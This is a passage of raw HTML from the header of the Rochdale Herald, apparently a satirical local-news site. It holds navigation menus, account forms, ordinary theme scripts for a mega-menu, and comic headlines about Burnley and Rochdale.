<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5363"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5369"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
<li id="menu-item-5370" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5370"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5371"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5372"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5373"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5374"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5375"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5376"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5379"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li id="menu-item-7707" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7707"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5380"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5381"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5382"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a>
<ul class="sub-menu">
<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5383"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5384"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5385"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a>
<ul class="sub-menu">
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5386"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5387"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
</ul>
</li>
<li id="menu-item-9146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9146"><a href="https://rochdaleherald.co.uk/other/the-interweb/">The Interweb</a></li>
<li id="menu-item-9147" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9147"><a href="https://rochdaleherald.co.uk/other/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5354"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5355"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5356"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5357"><a href="https://rochdaleherald.co.uk/features/todays-stories/">Today&#8217;s Stories at a Glance</a></li>
</ul>
</li>
</ul></div></div>
<div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
</div>
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<a id="register-link">Create an account</a>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
<div class="td-login-panel-title">Create an account</div>
<div class="td-login-panel-descr">Welcome! Register for an account</div>
<div class="td_display_err"></div>
<form id="registerForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
<input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/xRochdale-Herald-Banner-1000x144.jpg.pagespeed.ic.brWjekfrNG.webp" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles" width="1000" height="144"/>
<span class="td-visual-hidden">The Rochdale Herald</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/Rochdale-Herald-Banner-280x96-White.png" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1268"><a href="/">Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_1"><script>var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="4";block_tdi_1.found_posts="315";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="79";tdBlocksArray.push(block_tdi_1);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"22 year old discovers new green job is actually vegetable picking\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"22 year old discovers new green job is actually vegetable picking\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" title=\"22 year old discovers new green job is actually vegetable picking\">22 year old discovers new green job is actually vegetable picking<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\">Drunk driver that crashed car into tree blames tree for causing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\">Scientists observe Burnley residents using simple tools and communicating in primitive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley residents fear diversity means marrying outside of immediate family\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burnley residents fear diversity means marrying outside of immediate family\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" title=\"Burnley residents fear diversity means marrying outside of immediate family\">Burnley residents fear diversity means marrying outside of immediate family<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=4;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\">LATEST &#8211; Burnley moves even closer to life in colour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rochdale Riverside\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\">Rochdale unaffected by US Government shutdown confirms Council chief<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley announces plans to be available in colour by 2022\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Burnley\" title=\"Burnley announces plans to be available in colour by 2022\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" title=\"Burnley announces plans to be available in colour by 2022\">Burnley announces plans to be available in colour by 2022<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man who had letter published in local paper astonished that nothing changed\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man who had letter published in local paper astonished that nothing changed\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" title=\"Man who had letter published in local paper astonished that nothing changed\">Man who had letter published in local paper astonished that nothing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://rochdaleherald.co.uk/local/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" class="td-image-wrap " title="22 year old discovers new green job is actually vegetable picking"><img class="entry-thumb" src="[data-uri]" alt="" title="22 year old discovers new green job is actually vegetable picking" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" title="22 year old discovers new green job is actually vegetable picking">22 year old discovers new green job is actually vegetable picking</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" class="td-image-wrap " title="Drunk driver that crashed car into tree blames tree for causing accident"><img class="entry-thumb" src="[data-uri]" alt="" title="Drunk driver that crashed car into tree blames tree for causing accident" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
